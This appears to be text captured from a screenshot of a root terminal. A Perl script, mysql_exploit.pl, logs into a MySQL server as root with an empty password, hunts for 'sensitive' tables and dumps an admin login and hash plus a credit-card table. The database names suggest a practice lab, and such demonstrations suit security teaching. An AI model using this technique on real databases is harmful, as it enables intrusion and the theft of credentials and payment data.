 Applications Places Terminal Tue 02:57 1
root@alice: ~
File Edit View Search Terminal Help
Display Sensitive Contents
[Database]: tikiwiki, [Table]: users_users
[query]: select * from tikiwiki.users_users
------------------------------------------------------
userId,email,login,password,provpass,default_group,lastLogin,currentLogin,registrationDate,challenge,pass_due,hash,created,avatarName,ava
tarSize,avatarFileType,avatarData,avatarLibName,avatarType,score,valid
1,,admin,admin,,,,,,,,f6fdffe48c908deb0f4c3bd36c032e72,,,,,,,,0,
######################################################
root@alice:~# ^C
root@alice:~# gedit mysql_exploit.pl
root@alice:~# ./mysql_exploit.pl -ip 192.168.209.151 -u root -p "" -s "credit"
######################################################
Display Sensitive Tables
------------------------------------------------------
[String]: credit | [Found In]: [Database]:owasp10, [Table]:credit_cards, [Field]:ccid
[String]: credit | [Found In]: [Database]:owasp10, [Table]:credit_cards, [Field]:ccnumber
[String]: credit | [Found In]: [Database]:owasp10, [Table]:credit_cards, [Field]:ccv
[String]: credit | [Found In]: [Database]:owasp10, [Table]:credit_cards, [Field]:expiration
######################################################
######################################################
Display Sensitive Contents
[Database]: owasp10, [Table]: credit_cards
[query]: select * from owasp10.credit_cards
------------------------------------------------------
ccid,ccnumber,ccv,expiration
1,4444111122223333,745,2012-03-01
2,7746536337776330,722,2015-04-01
3,8242325748474749,461,2016-03-01
4,7725653200487633,230,2017-06-01
5,1234567812345678,627,2018-11-01
######################################################
root@alice:~#